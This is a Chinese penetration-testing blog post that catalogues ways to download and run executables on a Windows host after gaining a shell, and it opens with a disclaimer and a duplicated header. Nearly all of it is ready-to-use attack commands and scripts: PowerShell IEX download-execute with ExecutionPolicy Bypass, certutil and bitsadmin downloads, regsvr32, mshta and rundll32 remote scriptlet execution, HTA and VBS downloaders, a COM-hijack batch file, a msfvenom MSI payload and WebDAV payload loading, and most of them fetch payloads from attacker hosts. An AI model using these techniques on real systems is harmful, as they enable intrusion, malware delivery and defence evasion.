注意:本文分享给安全从业人员、网站开发人员以及运维人员在日常工作防范恶意攻击,请勿恶意使用下面介绍技术进行非法攻击操作。。
[TOC]
0x00 前言 描述:作为一个网络安全从业者,您可能会常常在渗透测试中遇到只有一个Shell情况下如何将可执行文件上传到一台windows机器上(主要由于没有界面操作),我在实际渗透测试中将我的经验和方法进行分享;
0x01 方式 (1) debug 描述:debug是一个程序调试工具功能包括:直接输入,更改,跟踪,运行汇编语言源程序,观察操作系统的内容看ROM BIOS的内容,观察更改RAM内部的设置值,以扇区或文件的方式读写软盘数据;
debug使用思路:把需要上传的exe转换成十六进制hex的形式,通过echo命令将hex代码写入文件,使用debug功能将hex代码还原出exe文件。将十六进制代码转换为可执行文件:


实际测试利用kali中的exe2hex.exe
注意:本文分享给安全从业人员、网站开发人员以及运维人员在日常工作防范恶意攻击,请勿恶意使用下面介绍技术进行非法攻击操作。。
[TOC]
0x00 前言 描述:作为一个网络安全从业者,您可能会常常在渗透测试中遇到只有一个Shell情况下如何将可执行文件上传到一台windows机器上(主要由于没有界面操作),我在实际渗透测试中将我的经验和方法进行分享;
0x01 方式 (1) debug 描述:debug是一个程序调试工具功能包括:直接输入,更改,跟踪,运行汇编语言源程序,观察操作系统的内容看ROM BIOS的内容,观察更改RAM内部的设置值,以扇区或文件的方式读写软盘数据;
debug使用思路:把需要上传的exe转换成十六进制hex的形式,通过echo命令将hex代码写入文件,使用debug功能将hex代码还原出exe文件。将十六进制代码转换为可执行文件:
实际测试利用kali中的exe2hex.exe1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 exe2hex -x demo.exe [*] exe2hex v1.5.1 [i] Outputting to /root/demo.bat (BATch) and /root/demo.cmd (PoSh) [+] Successfully wrote (BATch) /root/demo.bat [+] Successfully wrote (PoSh) /root/demo.cmd $debug > 内容复制粘贴到cmd命令行下依次执行-r -q 退出 或者直接执行bat即可 ./demo.bat debug /? if NOT %ERRORLEVEL% == 0 echo &echo &echo &echo **** **** **** **** ****&echo *** Missing DEBUG.exe ***&echo **** **** **** **** ****&exit /becho n demo.0>demo.hexecho e 0100>>demo.hexecho 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00>>demo.hexdebug<demo.hex move /Y demo.0 demo.exe echo . >demo.hexdel /F /Q demo.hex demo.0 dir demo.exe
weiyigeek.top-
补充说明:
生成的demo.cmd可以采用Powershell来进行hex转成为exe可执行文件
weiyigeek.top-
注意事项:
Debug在Win7以上不自带了需要去官网下载DOSBox程序 与debug.exe程序;
weiyigeek.top-

(2) FTP 描述:搭建好ftp服务器利用文本记录FTP命令进行下载常用参数#-A 匿名登录 PUT上传文件 GET下载文件 BIN 在上传和下载文件使用1 2 3 4 5 6 7 echo open 192.168.1.1 21> ftp.txtecho ftp >> ftp.txtecho bin >> ftp.txtecho ftp >> ftp.txtecho GET text.exe >> ftp.txtecho del test.exe >> ftp.txt ftp -A -s:ftp.txt
weiyigeek.top-FTP
以匿名用户为例,我们去配置文件vsftpd.conf 里面如下:1 2 3 4 5 6 7 anon_upload_enable=YES anon_mkdir_write_enable=YES local_root=/var/www/html chroot_local_user=YES anon_root=/var/www/html
(3) VBS-WScript.exe 描述:您永远都不知道VBS强大,话说MYSQL作者写的第一行代码就是采用VBS写的;msxml2.xmlhttp和adodb.stream对象统统联合1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 Set Post = CreateObject("Msxml2.XMLHTTP" ) Set Shell = CreateObject("Wscript.Shell" ) Post.Open "GET" ,"http://10.10.10.101/text.txt" ,0 Post.Send() Set aGet = CreateObject("ADODB.Stream" ) aGet.Mode = 3 aGet.Type = 1 aGet.Open() aGet.Write(Post.responseBody) aGet.SaveToFile "C:\text.txt" ,2 echo Set Post = CreateObject("Msxml2.XMLHTTP" ) >>download.vbsecho Set Shell = CreateObject("Wscript.Shell" ) >>download.vbsecho Post.Open "GET" ,"http://192.168.174.145/ssss2.exe" ,0 >>download.vbsecho Post.Send() >>download.vbs echo Set aGet = CreateObject("ADODB.Stream" ) >>download.vbsecho aGet.Mode = 3 >>download.vbsecho aGet.Type = 1 >>download.vbsecho aGet.Open() >>download.vbsecho aGet.Write(Post.responseBody) >>download.vbsecho aGet.SaveToFile "C:\test\update\ssss2.exe" ,2 >>download.vbs
补充VBS下载脚本:
使用 Usage 帮助:cscript //nologo C:\inetpub\wwwroot\wget.vbs 远程地址 保存文件名
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 Set oHttp = CreateObject("MMC20.Application" ) a=oHttp.Document.ActiveView.ExecuteShellCommand("calc.exe" ,"d:\"," "," Minimized") 'View.ExecuteShellCommand( _ 'ByVal Command As String, _ 'ByVal Directory As String, _ 'ByVal Parameters As String, _ 'ByVal WindowState As String _ ') echo iRemote=LCase(Wscript.Arguments(0)) >>C:\\wget.vbs echo iLocal=LCase(Wscript.Arguments(1)) >>C:\\wget.vbs echo wscript.echo " [!]GET ",iRemote >>C:\\wget.vbs echo set xPost=CreateObject(" Microsoft.XMLHTTP") >>C:\\wget.vbs echo xPost.Open " GET",iRemote,0 >>C:\\wget.vbs echo xPost.Send() >>C:\\wget.vbs echo set sGet=CreateObject(" ADODB.Stream") >>C:\\wget.vbs echo sGet.Mode=3 >>C:\\wget.vbs echo sGet.Type=1 >>C:\\wget.vbs echo sGet.Open() >>C:\\wget.vbs echo sGet.Write xPost.ResponseBody >>C:\\wget.vbs echo sGet.SaveToFile iLocal,2 >>C:\\wget.vbs
(4) Powershell.exe 描述:这个也是windows下渗透必备利器;1 2 3 4 powershell(new-object System.Net.WebClient).DownloadFile('http://127.0.0.1/test.js' ,'D:\text.txt' ) powershell "IEX (New-Object Net.WebClient).DownloadString('http://127.0.0.1/test.js')" powershell IEX (New-Object Net.WebClient).DownloadString('http://127.0.0.1/1.bat' )
使用 powershell 脚本上传 psexec.exe 到目标机器1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 echo $client = New-Object System.Net.WebClient > script.ps1echo $targetlocation = "http://192.168.56.102/PsExec.exe" >> script.ps1echo $client .DownloadFile($targetlocation ,"psexec.exe" ) >> script.ps1 $storageDir =$pwd $webclient =New-Object System.Net.WebClient $url ="http://10.11.0.79/payload/mp_64.exe" $file ="mp_64.exe" $webclient .DownloadFile($url ,$file ) powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script.ps1 PowerShell.exe -ExecutionPolicy Bypass -File .\runme.ps1 powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
powershell中的利用测试系统安装Office软件,下载执行dll对应的powershell代码如下:1 2 3 4 $path ="D:\test\msg1.dll" certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test /master/msg.dll $path $excel = [activator]::CreateInstance([type ]::GetTypeFromProgID("Excel.Application" ))$excel .RegisterXLL($path )

方式3:将hex转换成为exe可执行文件1 2 C:\Users\WeiyiGeek\Desktop>echo | set /p="5f636f6f6b696500" 1>>demo.hex C:\Users\WeiyiGeek\Desktop>powershell -Command "$h =Get-Content -readcount 0 -path './demo.hex';$l =$h [0].length;$b =New-Object byte[] ($l /2);$x =0;for ($i =0;$i -le $l -1;$i +=2){$b [$x ]=[byte]::Parse($h [0].Substring($i ,2),[System.Globalization.NumberStyles]::HexNumber);$x +=1};set-content -encoding byte 'demo.exe' -value $b ;Remove-Item -force demo.hex;"
(5) csc.exe 微软.NET Framework 中的C#编译器,Windows系统中默认包含,可在命令行下将cs文件编译成exe1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 C:\Windows\Microsoft.NET\Framework\v4.0 .50727 \csc.exe /out:C:\download.exe C:\download.cs using System.Net;namespace downloader{ class Program { static void Main (string [] args) { WebClient client = new WebClient(); string URLAddress = @"http://192.168.174.145/ssss2.exe" ; string receivePath = @"C:\test\update\"; client.DownloadFile(URLAddress, receivePath + System.IO.Path.GetFileName (URLAddress)); } } }
(6) JScript 描述:相比于JSRat中用的Scripting.FileSystemObject换用ADODB.Stream实现起来更加简单高效
以下代码依次保存为js文件,直接执行即可实现下载文件1 2 3 4 5 6 7 8 9 10 11 12 var Object = WScript.CreateObject("MSXML2.XMLHTTP" );Object .open("GET" ,"http://127.0.0.1/1.bat" ,false );Object .send();if (Object .Status == 200 ){ var Stream = WScript.CreateObject("ADODB.Stream" ); Stream.Open(); Stream.Type = 1 ; Stream.Write(Object .ResponseBody); Stream.SaveToFile("C:\\1.bat" , 2 ); Stream.Close(); }
weiyigeek.top-

(7) rundll32.exe 描述:有时路径要加 \ 防止转义,合并成rundll32的一句话(类似于JSRat的启动方式):1 rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();Object=new%20ActiveXObject("Microsoft.XMLHTTP");Object.open("GET","http://192.168.174.145/ssss2.exe",false);Object.send();if(Object.Status==200){Stream=new% 20 ActiveXObject("ADODB.Stream");Stream.Open();Stream.Type =1 ;Stream.Write(Object.ResponseBody);Stream.SaveToFile("C:\\test\\update\\ssss2.exe",2 );Stream.Close();}
执行命令进行打开我们上传的软件:
weiyigeek.top-
IE就是要允许Active脚本活动,其他默认不支持Active自己需要更改配置.1 2 3 4 5 <script> a=new ActiveXObject("WScript.Shell"); a.run('%windir%\\System32\\cmd.exe /c calc.exe', 0); window.close(); </script>
(8) hta 描述:添加最小化和自动退出hta程序的功能,执行过程中会最小化hta窗口,下载文件结束后自动退出hta程序1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <html > <head > <script > var Object = new ActiveXObject("MSXML2.XMLHTTP" ); Object .open("GET" ,"http://192.168.174.145/ssss2.exe" ,false ); Object .send(); if (Object .Status == 200 ) { var Stream = new ActiveXObject("ADODB.Stream" ); Stream.Open(); Stream.Type = 1; Stream.Write(Object .ResponseBody); Stream.SaveToFile("C:\\test\\update\\ssss2.exe" , 2 ); Stream.Close(); } window .close(); </script > <HTA:APPLICATION ID ="test" WINDOWSTATE = "minimize" > </head > <body > </body > </html >


(9) bitsadmin.exe 描述:下载远程文件并保存指定目录(这里是用户的Download的目录:%Userprofile%\Downloads)1 2 > bitsadmin /transfer Downloadjob /download /priority normal http://www.c.cn/logo.gif %Userprofile%\Downloads\png.gif bitsadmin /transfer n1 /download /priority normal http://127.0.0.1/test.js C:\q.zip.js
weiyigeek.top-
1 2 3 4 #metasploit > meterpreter > shell: C:\Windows>bitsadmin /transfer Downloadjob /download /priority normal http://10.7.45.37/sb360.exe %systemroot%\back.exe C:\Windows>back.exe back.exe
weiyigeek.top-
(10) regsvr32.exe 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 regsvr32 /u /s /i:http://site.com/js.png scrobj.dll <?XML version="1.0" ?> <scriptlet> <registration progid="ShortJSRAT" classid="{10001111-0000-0000-0000-0000FEEDACDC}" > <!-- Learn from Casey Smith @subTee --> <script language="JScript" > <![CDATA[ ps = "cmd.exe /c calc.exe" ; new ActiveXObject("WScript.Shell" ).Run(ps,0,true ); ]]> </script> </registration> </scriptlet>
(11) mshta.exe 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 mshta http://site.com/calc.hta mshta vbscript:Close(Execute("GetObject(" "script:http://webserver/payload.sct" ")" )) <?XML version="1.0" ?> <scriptlet> <registration description="Bandit" progid="Bandit" version="1.00" classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}" remotable="true" > </registration> <script language="JScript" > <![CDATA[ var r = new ActiveXObject("WScript.Shell" ).Run("calc.exe" ); ]]> </script> <HTML> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" > <HEAD> <script language="VBScript" > Window.ReSizeTo 0, 0 Window.moveTo -2000,-2000 Set objShell = CreateObject("Wscript.Shell" ) objShell.Run "calc.exe" self.close </script> <body> demo </body> </HEAD> </HTML>
(12) certutil.exe 描述:certutil在渗透测试中的应用,对cmd下downloader的实现方法作补充。https://technet.microsoft.com/zh-cn/library/cc755341(v=ws.10).aspx
1 2 3 4 5 6 7 8 9 10 11 12 certutil -urlcache -split -f http://127.0.0.1/current.inf certutil -urlcache -split -f http://127.0.0.1/current.inf demo.inf certutil -urlcache -f 查看缓存项目:certutil.exe -urlcache * certutil -urlcache -f http://127.0.0.1/current.inf delete
weiyigeek.top-
(13) msiexec 描述:msiexec是一个windows installer MSI的安装程序
msfvenom -f msi -p windows/exec CMD=calc.exe > cacl.pnghttp://site.com/payloads/calc.png
(14) IEExec.exe
C:\Windows\Microsoft.NET\Framework\v2.0.50727> caspol -s offhttp://site.com/files/test64.exe
weiyigeek.top-
(15) EXPLORE.exe 描述:这个需要IE存在可执行命令的漏洞(exp可以使用类似ms14_064)http://site.com/exp
(16) Cscript/Wscript
cscript //E:jscript \webdavserver\folder\payload.txt
(17) Regasm/Regsvc 描述: dll可以使用C#写的
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /u \webdavserver\folder\payload.dll
(19) 第三方软件下载 这里介绍的思路是可先通过bitsadmin来下载第三方工具,然后利用第三方工具进行传输文件
1)wget http://www.interlog.com/~tcharron/wgetwin-1_5_3_1-binary.zip C:\test\update\wget.zip1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 UnZip "C:\test\update\wget.zip","C:\test\update\wget\" Sub UnZip(ByVal myZipFile, ByVal myTargetDir) Set fso = CreateObject("Scripting.FileSystemObject") If NOT fso.FileExists(myZipFile) Then Exit Sub ElseIf fso.GetExtensionName(myZipFile) <> "zip" Then Exit Sub ElseIf NOT fso.FolderExists(myTargetDir) Then fso.CreateFolder(myTargetDir) End If Set objShell = CreateObject("Shell.Application") Set objSource = objShell.NameSpace(myZipFile) Set objFolderItem = objSource.Items() Set objTarget = objShell.NameSpace(myTargetDir) intOptions = 256 objTarget.CopyHere objFolderItem, intOptions End Sub
http://192.168.174.145/ssss2.exe
weiyigeek.top-

2) ftfp 1 2 3 bitsadmin /transfer n http://www.winagents.com/downloads/tftp.exe C:\test\update\tftp.exe tftp -i 192.168.174.151 GET tftp\ssss2.exe C:\test\update\ssss2.exe
weiyigeek.top-
3)Python
相当于把Python脚本进行base64编码然后重新解码执行1 2 3 python -c "import urllib2; exec urllib2.urlopen('http://site.com/abc').read();" import base64; exec base64.b64decode("aW1wb=" )
weiyigeek.top-
4)msxsl.exe
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 msxsl https://evi1cg.me/scripts/demo.xml https://evi1cg.me/scripts/exec.xs demo.xml: <?xml version="1.0"?> <?xml-stylesheet type="text/xsl" href="exec.xsl" ?> <customers > <customer > <name > Microsoft</name > </customer > </customers > exec.xsl: <?xml version='1.0'?> <xsl:stylesheet version ="1.0" xmlns:xsl ="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl ="urn:schemas-microsoft-com:xslt" xmlns:user ="http://mycompany.com/mynamespace" > <msxsl:script language ="JScript" implements-prefix ="user" > function xml(nodelist) { var r = new ActiveXObject("WScript.Shell").Run("cmd /c calc.exe"); return nodelist.nextNode().xml; } </msxsl:script > <xsl:template match ="/" > <xsl:value-of select ="user:xml(.)" /> </xsl:template > </xsl:stylesheet >
5)pubprn.vbs
weiyigeek.top-
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 cscript /b C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 script:https://gist.githubusercontent.com/enigma0x3/64adf8ba99d4485c478b67e03ae6b04a/raw/a006a47e4075785016a62f7e5170ef36f5247cdb/test.sct <?XML version="1.0" ?> <scriptlet> <registration description="Bandit" progid="Bandit" version="1.00" classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}" remotable="true" > </registration> <script language="JScript" > <![CDATA[ var r = new ActiveXObject("WScript.Shell" ).Run("calc.exe" ); ]]> </script> </scriptlet>
test.bat(这里批处理是利用到certutil下载sct文件劫持com弹出计算器):1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 @echo off reg add HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit.1.00 /ve /t REG_SZ /d Bandit /f 1>nul 2>&1 reg add HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit.1.00\CLSID /ve /t REG_SZ /d {00000001-0000-0000-0000-0000FEEDACDC} /f 1>nul 2>&1 reg add HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit /ve /t REG_SZ /d Bandit /f 1>nul 2>&1 reg add HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit\CLSID /ve /t REG_SZ /d {00000001-0000-0000-0000-0000FEEDACDC} /f 1>nul 2>&1 reg add HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC} /ve /t REG_SZ /d Bandit /f 1>nul 2>&1 reg add HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\InprocServer32 /ve /t REG_SZ /d C:\WINDOWS\system32\scrobj.dll /f 1>nul 2>&1 reg add HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\InprocServer32 /v ThreadingModel /t REG_SZ /d Apartment /f 1>nul 2>&1 reg add HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ProgID /ve /t REG_SZ /d Bandit.1.00 /f 1>nul 2>&1 reg add HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ScriptletURL /ve /t REG_SZ /d https://gist.githubusercontent.com/enigma0x3/64adf8ba99d4485c478b67e03ae6b04a/raw/a006a47e4075785016a62f7e5170ef36f5247cdb/test.sct /f 1>nul 2>&1 reg add HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\VersionIndependentProgID /ve /t REG_SZ /d Bandit /f 1>nul 2>&1 reg add HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{372FCE38-4324-11D0-8810-00A0C903B83C}\TreatAs /ve /t REG_SZ /d {00000001-0000-0000-0000-0000FEEDACDC} /f 1>nul 2>&1 certutil 1>nul 2>&1 reg delete HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit.1.00 /f 1>nul 2>&1 reg delete HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit /f 1>nul 2>&1 reg delete HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC} /f 1>nul 2>&1 reg delete HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{372FCE38-4324-11D0-8810-00A0C903B83C}\TreatAs /f 1>nul 2>&1 echo Done!
0x02 补充方式 描述:采用当使用UNC/WebDAV时候多的几种姿势可以利用其来执行可执行脚本1 2 3 4 5 6 7 cmd.exe /k < \\webdavserver\folder\batchfile.txt (不能复现) pcalua.exe -a \\server\payload.dll cmd /V /c "set MB=" C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe" & !MB! /noautoresponse /preprocess \\webdavserver\folder\payload.xml > payload.xml & !MB! payload.xml"
0x04 参考来源 https://evi1cg.me/archives/remote_exec.html